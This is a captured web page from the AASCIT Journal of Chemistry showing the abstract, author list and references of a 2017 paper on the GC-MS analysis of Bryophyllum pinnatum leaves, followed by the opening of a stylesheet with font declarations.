

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.aascit.org/journal/archive2?journalId=978&paperId=5008
body_size: 34302
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


 
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/aascit/decorators/css/index.css">

 <title> AASCIT - Journal - All Issues    </title>
 <link href="/aascit/decorators2/img/log/log.jpg"  rel="shortcut icon">
 
<script type="text/javascript" src="/aascit/decorators2/js/jquery111.js"></script> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <META content="text/html; charset=utf-8" http-equiv=Content-Type>

<link rel="stylesheet" type="text/css" href="../aascit/decorators/css/journalsdetail.css">
  
      
 
      <script type="text/javascript">
   function changeImg1()
   {
    var bigimg = document.getElementById("img1");
    bigimg.src="../aascit/decorators/imag/journaldetail02/submissionicon02.png";
   }
   function changeBack1()
   {
    var bigimg = document.getElementById("img1");
    bigimg.src="../aascit/decorators/imag/journaldetail02/submissionicon01.png";
   }
   
   function viewShare(flag) {
       var shareMethod = document.getElementById("shareMethod");
       var shareWord = document.getElementById("shareWord");
       if (1 == flag) {
           shareMethod.style.display = "block";
           shareWord.style.display = "none";
       } else {
           shareMethod.style.display = "none";
           shareWord.style.display = "block";
       }
   }
   </script>
   <script type="text/javascript" src="../aascit/decorators2/js/jquery-1.8.3.min.js"></script>                  
<script type="text/javascript">
function DownLoads(paperId){
     $.post("/downLoads/downLoads?paperId="+paperId,function(data){
         document.getElementById("DownLoads_"+paperId).innerHTML =data ;
         var link = document.getElementById('PaperInfo'+paperId);
         if (link){link.click();}
     }
    ); 
  } 
</script>   

</head>
<body>
<div class="header">
    <div class="w1000">
        <div class="login whitelink">
            <a href="/common/login" target="_blank">
                Log In
            </a>
            <b class="white">
                /
            </b>
            <a href="/about/contactus" target="_blank">
                Contact Us
            </a>
        </div>
          <div class="network">
            <a href="https://www.facebook.com/pages/American-Association-for-Science-and-Technology/471682092957597" target="_blank" class="facebook">
            </a>
            <a href="https://twitter.com/AASCITTweets" class="twitter" target="_blank">
            </a>
             <a href="https://google.com/+AascitOrg"  rel="publisher"  target="_blank" class="googleplus">
            </a>
            <a href="javascript:void(0)" class="youtube">
            </a>
            <a href="javascript:void(0)" class="ball">
            </a>
            <a href="javascript:void(0)" class="ttt">
            </a>
           
        </div>
        
    </div>
</div>
<div class="nav">
    <div class="w1000">
        <div class="logo">
            <a href="/home/index">
             <img src="/aascit/decorators/imag/decoratorImag/logo.jpg"></img>
            </a>
        </div>
        <div class="joinus whitelink">
            <a href="/common/login" target="_blank">
               join us +
            </a>
        </div>
        <div style="clear: both"></div>
        <div class="menu whitelink head_nav">
            <ul>
                <li style="padding-left:0px;padding-right: 10px;"><a href="/home/index">Home</a> </li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/membership/benefits">Membership</a></li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/journals/list">Journals</a></li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/news/index">AASCIT News</a></li>
                <li style="padding-left:10px;padding-right: 10px;"><a href="/communications/index">AASCIT Communications</a></li></ul>
           
        </div>
    </div>
</div>




	
<div style="clear: both">
</div>
<div class="w1000 middle">
<div class="content">
<div style="height: 240px;">
  <img src="../aascit/decorators/img/journals/978banner.jpg" ></img>
  
    
   <div style="height: 25px;width: 160px;background-color: none;font-family:Arial;font-weight: normal;font-size:18px;text-align:center;padding-top:8px; position: relative;top: -75px;left:677px; ">
  </div> 
  <div class="journalInfofullEnglishName" style="top:-65px;">
AASCIT Journal of Chemistry&nbsp;&nbsp;
</div>
    

</div>
<div class="contentnav navlink" style="margin-bottom: 17px;margin-top: -30px;height:55px;">
    <a href="../journal/about?journalId=978"  style="width:93px;height:55px;">
                        <span>
                       The Journal
                        </span>
    </a>
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/indexing?journalId=978" style="width:73px;height:55px;">
                        <span>  
                      Indexing
                        </span>
    </a>
     <img src="../aascit/decorators/imag/Journalslist/listline02.png">

          <a href="../journal/archive?journalId=978" style="width:83px;height:60px;background-image: url('../aascit/decorators/imag/Journalslist/listbg02.png');color: #FFFFFF;background-position: -28px,0px;">
                        <span>
                   
                   All Issues
          </span>
    </a> 
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/manuscriptsubmission?journalId=978" style="width:83px;height:55px;">
                        <span>  
                     Submission
                        </span>
    </a>
 
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/guideforauthors?journalId=978" style="width:133px;height:55px;">
                        <span>
                     Author Guidelines
                        </span>
    </a>
    <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/reviewer?journalId=978" style="width:90px;height:55px;">
                        <span>
                     Reviewers
                        </span>
    </a>
        <img src="../aascit/decorators/imag/Journalslist/listline02.png">
    <a href="../journal/editorial?journalId=978" style="width:143px;height:55px;">
                        <span>
                   Editorial Members
                        </span>
    </a>
       <img src="../aascit/decorators/imag/Journalslist/listline02.png">
        <a href="../journal/articleprocessingcharge?journalId=978"  style="width:133px;height:55px;">
                        <span>
                      
                         Publication Fee
                        </span>
    </a>
</div>
<div style="clear: both;overflow: hidden;"></div>
<div class="intro">
  <span class="newsspantitle">Manuscript Information</span>
    <div class="bigline1" style="width:165px;"> &nbsp;</div>
     <div class="bigline2" style="width:840px;"> &nbsp;</div>

     <div style="width:840px;min-height:20px;">
          <div style="width:638px;min-height:20px;float:left;">
              <span class="newsspantitle">Chemical Constituents Analysis of the Leaves of <i>Bryophyllum pinnatum</i> by GC-MS</span>
              <div style="font-size:13px;margin-top:8px;">
                <span style="font-family:CalibriBold;color:#424242;">AASCIT Journal of Chemistry</span><br/>
                Vol.3 , No. 3, Publication Date: Aug. 29, 2017, Page: 19-22 
              </div>
              <div style="font-size:13px;margin-top:8px;">
                <span style="color:#0046CC;font-family:CalibriBold;">2229</span> Views Since August 29, 2017, <span style="color:#0046CC;font-family:CalibriBold;">794</span> Downloads Since Aug. 29, 2017
              </div>
          </div>
          <div style="width:150px;height:95px;float:left;border:1px solid #308F41;margin-top:8px;margin-left:20px;">
               <div style="height:18px;line-height:18px;margin-top:5px;">
                  <img src="../aascit/decorators/imag/journalsdetail/p_icon.gif" style="display:block;float:left;margin-left:5px;"> 
                  <a href="http://article.aascit.org/file/pdf/9780751.pdf" style="display:block;color:#185010;text-decoration:underline;float:left;margin-left:5px;">Paper in PDF (224K)</a>
               </div>
               
               

               <div style="height:18px;line-height:18px;margin-top:5px;" onmouseout="viewShare( 0)" onmouseover="viewShare(1)">
                  <img src="../aascit/decorators/imag/journalsdetail/f_icon.gif" style="display:block;float:left;margin-left:5px;"> 
                  <a href="javascript:void(0);" style="display:block;color:#185010;text-decoration:underline;float:left;margin-left:5px;" id="shareWord">Follow on</a>
                  <div style="float:left;display:none;" id="shareMethod">
                    <div style="height:18px;line-height:18px;float:left;">
                         <a target="_blank" href="https://www.facebook.com/dialog/feed?app_id=808315475849687&link=http://www.aascit.org/journal/archive2?journalId=978%26paperId=5008&redirect_uri=http://www.aascit.org/journal/archive2?journalId=978%26paperId=5008&display=popup&name=Chemical Constituents Analysis of the Leaves of &lt;i&gt;Bryophyllum pinnatum&lt;/i&gt; by GC-MS&description=Chemical constituents by GC/MS analysis of an important medicinal plant, &lt;i&gt;Bryophyllum pinnatum&lt;/i&gt; was studied. Despite its rich pharmacological potential, so far the chemical constituentsof the Leaves have not been fully documented. Hence in this study, the phytochemicals from the &lt;i&gt;Bryophyllum pinnatum&lt;/i&gt; leaves were extracted with ethanol and subjected to GC/MS analysis. Identification of compounds was done by comparing the chromatogram, peak value of the unknown compound with entries in NIST database. Among the 9 phytochemicals identified, oleic acid constituted the highest percent 26.60%, followed by alpha-D-Glucopyranoside, methyl, 24.83%. Other compounds include n-Hexadecanoic acid, 17.83%, Octadecanoic acid, 14.45%, 3,5-Dihydroxy-6-methyl-2,3-dihydro-4H-pyran-4-one, 6.19%, Benzaldehyde, etc. Oleic acid is used as emollients, small amount of oleic acid is used as an excipient in pharmacy, and consumption of oleate in olive oil has been associated with a decreased risk of breast cancer and reduction of blood pressure. 3,5-Dihydroxy-6-methyl-2,3-dihydro-4H-pyran-4-one has already been reported to posses anticancer activity. Brief analysis of some of the compounds reveals the rich pharmacological potential of this part of the plant and thus justify the use of the Leaves of this plant in the treatment of various diseases.&picture=http://www.aascit.org/aascit/decorators/img/journal/978.jpg" style="display:block;margin-left:5px;">
                            <img src="../aascit/decorators/imag/journalsdetail/Fbnt.png" style="width:18px;height:18px;">
                         </a>
                    </div>
                    <div style="height:18px;line-height:18px;float:left;">
                         <a target="_blank" href="https://twitter.com/intent/tweet?text=Chemical Constituents Analysis of the Leaves of &lt;i&gt;Bryophyllum pinnatum&lt;/i&gt; by GC-MS @AASCITtweets" style="display:block;margin-left:5px;">
                            <img src="../aascit/decorators/imag/journalsdetail/Tbnt.png" style="width:18px;height:18px;">
                         </a>
                    </div>
                    <div style="height:18px;line-height:18px;float:left;">
                         <a target="_blank" href="https://plus.google.com/share?url=http://www.aascit.org/journal/archive2?journalId=978%26paperId=5008" style="display:block;margin-left:5px;">
                            <img src="../aascit/decorators/imag/journalsdetail/Gbnt.png" style="width:18px;height:18px;">
                         </a>
                    </div>
                  </div>
               </div>
          </div>
          <div style="clear:both;"></div>
      </div>
       
    <div style="height:8px;">&nbsp;</div>
       
  
  <div style="height:18px;">&nbsp;</div>
  <span class="newsspantitle">Authors</span>
  <div style="height:8px;">&nbsp;</div>
   <table>
    
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >[1]&nbsp;&nbsp;&nbsp;&nbsp;</span> 
        </td><td> <p class="newsp">Rosemary&nbsp;Izunwanne Uchegbu,&nbsp;Department of Chemistry, Alvan Ikoku Federal College of Education, Owerri, Nigeria.
          </p> </td>
        </tr>  
    
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >[2]&nbsp;&nbsp;&nbsp;&nbsp;</span> 
        </td><td> <p class="newsp">Ahamefula&nbsp;Anslem Ahuchaogu,&nbsp;Department of Pure and Industrial Chemistry, Abia State University, Uturu, Nigeria.
          </p> </td>
        </tr>  
    
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >[3]&nbsp;&nbsp;&nbsp;&nbsp;</span> 
        </td><td> <p class="newsp">Kenneth&nbsp;Obichere Amanze,&nbsp;Department of Chemistry, Alvan Ikoku Federal College of Education, Owerri, Nigeria.
          </p> </td>
        </tr>  
    
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >[4]&nbsp;&nbsp;&nbsp;&nbsp;</span> 
        </td><td> <p class="newsp">Chioma&nbsp;Onyekachi Ibe,&nbsp;Department of Chemistry, Alvan Ikoku Federal College of Education, Owerri, Nigeria.
          </p> </td>
        </tr>  
    
                   
 </table>
 <div style="height:18px;">&nbsp;</div>
  <span class="newsspantitle">Abstract</span>
 <div style="height:8px;">&nbsp;</div>
 <p class="newsp">
 Chemical constituents by GC/MS analysis of an important medicinal plant, <i>Bryophyllum pinnatum</i> was studied. Despite its rich pharmacological potential, so far the chemical constituentsof the Leaves have not been fully documented. Hence in this study, the phytochemicals from the <i>Bryophyllum pinnatum</i> leaves were extracted with ethanol and subjected to GC/MS analysis. Identification of compounds was done by comparing the chromatogram, peak value of the unknown compound with entries in NIST database. Among the 9 phytochemicals identified, oleic acid constituted the highest percent 26.60%, followed by alpha-D-Glucopyranoside, methyl, 24.83%. Other compounds include n-Hexadecanoic acid, 17.83%, Octadecanoic acid, 14.45%, 3,5-Dihydroxy-6-methyl-2,3-dihydro-4H-pyran-4-one, 6.19%, Benzaldehyde, etc. Oleic acid is used as emollients, small amount of oleic acid is used as an excipient in pharmacy, and consumption of oleate in olive oil has been associated with a decreased risk of breast cancer and reduction of blood pressure. 3,5-Dihydroxy-6-methyl-2,3-dihydro-4H-pyran-4-one has already been reported to posses anticancer activity. Brief analysis of some of the compounds reveals the rich pharmacological potential of this part of the plant and thus justify the use of the Leaves of this plant in the treatment of various diseases.
 </p><br/>
 
   <span class="newsspantitle">Keywords</span>
   <div style="height:8px;">&nbsp;</div>
   <p class="newsp">
    <i>Bryophyllumpinnatum</i>, Pharmacological, Treatment, Diseases
  </p><br/>
  
<span class="newsspantitle">Reference</span>
<div style="height:8px;">&nbsp;</div>
 <table>
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [01]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Narinderpal, K., Raman, B., Junaid, N. (2014). A Review on Bryophyllam pinnatum-A Medicinal Herb. Journal of Medical and Pharmaceutical Innovation, Vol. 1, Issue 3, 2014.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [02]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Kanika P. (2011). Pharmacognostic & Phytochemical Evaluation of Bryophyllum pinnatum Leaves. Journal of Advance science and research; 2(1);42-49.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [03]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Okwu, D. Eand Josiah C. (2006). Evaluation of the chemical composition of two Nigerian medicinal plants, African Journal of Biotechnology; 5(4), p: 357-361.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [04]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Akinpelu, D. A (2000). Antimicrobial activity of Bryophyllum pinnatum leaves. Fitoterapia; 71: 193–194.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [05]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Ojewole, J. A. O. (2002). Antihypertensive properties of Bryophyllum pinnatum leaf extract. American Journal of Hypertension; vol. 15, no. 4, part 2
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [06]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Ojewole, J. A. O. (2005) Antinociceptive, Anti-inflammatory and Antidiabetic effect of Bryophyllum pinnatum (Crassulaceae) leaf aqueous extract. J of Ethanopharmacology; 99: 13–9.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [07]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Mudi, S. Y. and Ibrahim, H. B (2008). Activity of Bryophyllum pinnatum S. Kurz Extracts on respiratory tract pathogenic bacteria. Bayero Journal of Pure and Applied Sciences, 1(1):43–48.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [08]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Yemitan, O. K. and Salahdeen, H. M. (2005): Neurosedative and Muscle Relaxant Activities of Aqueous Extract of B. pinnatum. Fitoterapia. 76(2):187-93. Link:www.scirus.com
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
     
     [09]&nbsp;&nbsp;&nbsp;&nbsp; 
     </span> 
    </td><td> <p class="newsp">Rocha, L. G. Almeida, J. R. G. S. Macedo, R. O. and. Barbosa-Filho, J. M. (2005). A review of Natural products with antileishmanial activity. Phytomedicine, 12: 514-535.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [10]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Anjoo, K. and Ajay K. S (2009). Bryophyllum pinnatum (Lam.) Kurz: Phytochemical and pharmacological profile: A review. A publication of phcog. Net Pharmacognosy Review. (3) 6: 364-374.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [11]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Nayak, B. S., J. R. Marshall and G. Isitor (2010). Wound healing potential of ethanolic extract of Kalanchoe pinnata Lamleaf-a preliminary study. Indian J. Exp. Biol., 48: 572-576.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [12]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Yadav, N. P. and Dixit, V. K. (2003). Hepatoprotective activity of leaves of Kalanchoe pinnata pers. Journal of Ethnopharmacology.86: 197-202.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [13]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Uchegbu, R. I, Ngozi-Olehi, L. C and Ogbuneke, R. U. (2014). Essential Oils Composition of Curcuma longa rhizome from Nigeria. American Journal of Chemistry and Applications, 1 (1): 1-5.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [14]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Teres, S., Barcelo- Coblijn, G., Benet, M., Alvarez, R., Bressani, R., Halver, J. E. and Escriba, P. V. (2008). Oleic acid content is responsible for the reduction in blood pressure induced by olive oil. Proceedings of the National Academy of Science. 105 (37): 13811–13816.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [15]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Uchegbu, R. I, Bako S. S, Ngozi – Olehi, L. C&Achinihu, I. O. (2015). GC/MS Analysis and Identification of Phytochemicals Present in the Fruits of Mormodica balsamina Linn. IOSR Journal of Applied Chemistry, Volume 8, Issue 8 PP 39-42.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [16]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">Aparna, V., Dileep, K. V., Mandal, P. K., Karthe, P., Sadasivan, C. and Haridas, M. (2012). Anti-inflammatory property of n- hexadecanoicacid: structural evidence and kinetic assessment. John Wiley & Sons A/S. Pp 1-2.
          </p> </td>
        </tr>  
  
    <tr><td valign="top" width="20px;"><span class="journalspapertitle"  >
         [17]&nbsp;&nbsp;&nbsp;&nbsp;  
     
      </span> 
    </td><td> <p class="newsp">RaneZab, Anish Kumar P, Anusha Bhaskar (2012). Phytochemical evaluation by GC-MS and in vitro antioxidantactivity of Punicagranatum fruit rind extract. Journal of Chemical and Pharmaceutical Research, 4(6):2869-2873.
          </p> </td>
        </tr>  
  
    
                   
 </table>
  
     






 <br/> <br/> <br/> <br/>
 
 
 
 
 
 
 
 
 
 
 
 
 

 
</div>
</div>

<div class="ad">
   <div style="background-color:#308F41; width:140px; height:40px; vertical-align:middle; text-align:left;">
    <div style="height:10px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue">&nbsp;&nbsp;Join Us</span>
    </div>
    <div style="background-color:none; border:1px solid #308F41; width:138px; height:40px; vertical-align:middle; text-align:left;">
    <div style="height:10px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue2">&nbsp;&nbsp;<a href="../journal/joinasreviewer?journalId=978"  class="journalsdetailrightmenue2">Join as Reviewer</a></span>
    </div>
    <div style="background-color:none; border:1px solid #308F41; border-top:none;   width:138px; height:40px; vertical-align:middle; text-align:left;">
    <div style="height:10px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue2">&nbsp;&nbsp;<a href="../journal/joineditorialboard?journalId=978"  class="journalsdetailrightmenue2">Join Editorial Board</a></span>
    </div>
    <div style="height:20px;"> &nbsp;</div>
    
    <div style="background-color:#fff; width:140px; height:31px; vertical-align:middle;">
    <div style="float: left; height: 30px; width: 40px; font-size: 16px;color:#185010;font-family:CalibriBold;">
    <span style="display: block;height: 10px;"></span>
    share:
    </div>
     <a href="https://www.facebook.com/dialog/feed?app_id=808315475849687&link=http://www.aascit.org/journal/CHEMISTRY&redirect_uri=http://www.aascit.org/journal/CHEMISTRY&display=popup&name=AASCIT Journal of Chemistry&description=&lt;i&gt;AASCIT Journal of Chemistry&lt;/i&gt; is a peer-reviewed journal which publishes timely and up-to-date research papers and review articles. The mission of this journal is to publish original articles in the areas of chemistry. All articles published in this journal will be peer-reviewed. Articles will be published shortly after acceptance. The following categories are accepted: original researches, reviews, technology papers, etc.&picture=http://www.aascit.org/aascit/decorators/img/journal/978.jpg" target="_blank">
    <div style="float: left; height: 30px; width: 25px; margin-left: 7px; background-image: url( ../aascit/decorators/imag/journalsdetail/share_icon.png); background-position: -0px 0px; background-repeat: no-repeat;">
    </div>
    </a>
    <a  target="_blank" href="https://twitter.com/intent/tweet?text=AASCIT Journal of Chemistry @AASCITtweets">
     <div style="float: left; height: 30px; width: 25px; margin-left: 8px; background-image: url( ../aascit/decorators/imag/journalsdetail/share_icon.png); background-position: -34px 0px; background-repeat: no-repeat;">
    </div>
    </a>
     <a  target="_blank" href="https://plus.google.com/share?url=http://www.aascit.org/journal/CHEMISTRY">
     <div style="float: left; height: 30px; width: 25px; margin-left: 8px; background-image: url( ../aascit/decorators/imag/journalsdetail/share_icon.png); background-position: -68px 0px; background-repeat: no-repeat;">
    </div>
    </a>
    
    
    </div>  
    
    <div style="height:16px;"> &nbsp;</div>
    <div style="background-color:#308F41; width:140px; height:51px; vertical-align:middle; text-align:center;">
    <div style="height:16px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue3"><a  class="journalsdetailrightmenue3"  href="../common/login" target="_blank" style="font-size: 18px;">Submission</a></span>
    </div>     
    <div style="height:20px;"> &nbsp;</div>
    <div style="background-color:#25A5D6; width:140px; height:60px; vertical-align:middle; text-align:center;">
    <div style="height:16px;"> &nbsp;</div>
    <span class="journalsdetailrightmenue4"><a  class="journalsdetailrightmenue4"  href="../membership/benefits">Membership</a></span>
    </div>   
  
      
    
    <span style="display: block;height: 0px;"></span>
      <a href="/journals/joinus" target="_blank">
        <img src="../aascit/decorators/imag/Journalslist/min_adv01.gif" class="ad2" />
    </a> 
</div>
</div>
<div style="clear:both">
</div>







<!--footer-->
<div class="footer">
    <div class="w1000 container whitelink">
        <div class="about">
            <div class="abouttitle" style="font-family:CalibriBold;text-indent:10px;">
                About us
            </div>
            <div class="aboutcontent">
                        <span>The American Association for Science and Technology (AASCIT) is a not-for-profit association of scientists from all over the world dedicated to advancing the knowledge of science and technology and its related disciplines, fostering the interchange of ideas and information among investigators.</span>
            </div>
        </div>
        <div class="home">
            <div class="hometitle" style="font-family:CalibriBold;text-indent:10px;">
                 Home
            </div>
            <div class="homecontent">
                   <ul>
                    <li>
                        <a href="/about/index">
                            About AASCIT
                        </a>
                    </li>
                    <li>
                        <a href="/membership/benefits">
                            Membership
                        </a>
                    </li>
                    <li>
                        <a href="/journals/list">
                            Journals
                        </a>
                    </li>
                    <li>
                        <a href="/news/index">
                            AASCIT News
                        </a>
                    </li>
                       <li>
                        <a href="/communications/index">
                              AASCIT Communications
                        </a>
                    </li>
                    <li>
                        <a href="/about/index">
                            About Us
                        </a>
                    </li>
                    
                    <li>
                        <a href="/about/contactus">
                            Contact Us
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="membership">
            <div class="membershiptitle" style="font-family:CalibriBold;text-indent:10px;">
                 Membership
            </div>
            <div class="membershipcontent">
              <ul>
                    <li>
                        <a href="/membership/benefits">
                            Member Benefits
                        </a>
                    </li>
                    
                     <li>
                        <a href="/membership/join">
                            Join AASCIT
                        </a>
                    </li>
                     <li>
                        <a href="/membership/qualifications">
                           Member Qualifications
                        </a>
                    </li>
                    <li>
                        <a href="/membership/responsibilities">
                            Member Responsibilities
                        </a>
                    </li>
                    <li>
                        <a href="/membership/discountprogram">
                            Member Discounts
                        </a>
                    </li>
                </ul>
              
            </div>
        </div>
        <div class="journals">
            <div class="journalstitle" style="font-family:CalibriBold;text-indent:10px;">
                   Journals
            </div>
            <div class="journalscontent">
             <ul>
                    <li>
                        <a href="/journals/list">
                            Journal List
                        </a>
                    </li>
                    <li>
                        <a href="/journals/manuscriptsubmission">
                            Manuscript Submission
                        </a>
                    </li>
                    <li>
                        <a href="/journals/introductiontoauthors">
                            Instruction to Authors
                        </a>
                    </li>
                    
                    <li>
                        <a href="/home/articleprocessingcharge">
                            Publication Fee
                        </a>
                    </li>
                    
                    <li>
                        <a href="/journals/joinus">
                            Call for Reviewers
                        </a>
                    </li>
                    <li>
                        <a href="/journals/joinus">
                            Call for Editorial Members
                        </a>
                    </li>
                    <li>
                        <a href="/journals/resources">
                            For Librarians
                        </a>
                    </li>
                </ul>    
               
            </div>
        </div>
        <div class="learnmore">
            <div class="learnmoretitle" style="font-family:CalibriBold;text-indent:10px;">
                    Learn More
            </div>
            <div class="learnmorecontent">
                <ul>
                    <li>
                        <a href="/home/privacypolicy">
                            Privacy Policy
                        </a>
                    </li>
                    <li>
                        <a href="/home/termsofuse">
                            Terms of Use
                        </a>
                    </li>
                    <li>
                        <a href="javascript:void(0)">
                            Sitemap
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/ourmission">
                           Mission and Vision
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/awards">
                           Awards 
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/corevalues">
                            Core Values 
                        </a>
                    </li>
                    
                      <li>
                        <a href="/about/codeandethics">
                            Code and Ethics
                        </a>
                    </li>
                    
                    
                </ul>
              
            </div>
           </div>
          </div>
        <div style="clear:both">
        </div>
     <div class="copyright" style="height: 30px;">
        ©Copyright 2013 -- <span id="yearn"></span> American Association for Science and Technology. All Rights
        Reserved.
    </div>
    
    <SCRIPT LANGUAGE="JavaScript">
   $(document).ready(function(e){
	   var myDate = new Date();
	   $("#yearn").html(myDate.getFullYear());
     })
</script>
        
    
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.aascit.org/aascit/decorators/css/index.css
body_size: 6263
content:
@font-face {
    font-family: 'Calibri';
    src: url('./fonts/calibri.eot');
    src: url('./fonts/calibri.eot') format('embedded-opentype'),
         url('./fonts/calibri.woff') format('woff'),
         url('./fonts/calibri.ttf') format('truetype'),
         url('./fonts/calibri.svg#Calibri') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'CalibriBold';
    src: url('./fonts/calibribold.eot');
    src: url('./fonts/calibribold.eot') format('embedded-opentype'),
         url('./fonts/calibribold.woff') format('woff'),
         url('./fonts/calibribold.ttf') format('truetype'),
         url('./fonts/calibribold.svg#Calibri-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img{border: none;}
